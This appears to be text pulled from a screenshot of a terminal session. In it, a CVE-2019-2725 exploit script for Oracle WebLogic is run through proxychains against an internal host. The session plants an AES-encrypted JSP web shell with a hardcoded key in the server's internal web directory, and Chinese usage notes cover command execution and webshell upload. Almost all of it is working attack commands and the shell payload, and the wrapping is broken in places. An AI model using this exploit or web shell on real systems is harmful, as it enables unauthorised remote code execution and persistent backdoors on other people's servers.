 root@pinger:/home/p1n93r/Documents/tools/CVE-2019-2725-master#  proxychains python3 weblogic-2019-2725.py  10.3.6 http://192.168.111.8
0:7001 "echo ^<%@page import=\"java.util.*,javax.crypto.*,javax.crypto.spec.*\"%^>^<%!class U extends ClassLoader{U(ClassLoader c){sup
er(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%^>^<%if (request.getMethod().equals(\"POST\")){String k=\"eb
53b98d70efae67\";session.putValue(\"u\",k);Cipher c=Cipher.getInstance(\"AES\");c.init(2,new SecretKeySpec(k.getBytes(),\"AES\"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstanc
e().equals(pageContext);}%^> > .\\servers\\AdminServer\\tmp\\_WL_internal\\bea_wls_internal\\9j4dqk\\war\\test.jsp"
ProxyChains-3.1 (http://proxychains.sf.net)
命令执行：
python weblogic-2019-2725.py 10.3.6  http//:127.0.0.1:7001  cmd
python weblogic-2019-2725.py 12.1.3  http//:127.0.0.1:7001  cmd
上传webshell
python weblogic-2019-2725.py  10.3.6  http//:ip:port
python weblogic-2019-2725.py  12.1.3  http//:ip:port
|S-chain|-<>-192.168.0.106:8888-<><>-192.168.111.80:7001-<><>-OK
[I 210609 14:06:42 weblogic-2019-2725:37]
echo ^<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%^>^<%!class U extends ClassLoader{U(ClassLoader c){super(c);
}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%^>^<%if (request.getMethod().equals("POST")){String k="eb53b98d70e
fae67";session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass(
).getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageC
ontext);}%^> > .\servers\AdminServer\tmp\_WL_internal\bea_wls_internal\9j4dqk\war\test.jsp :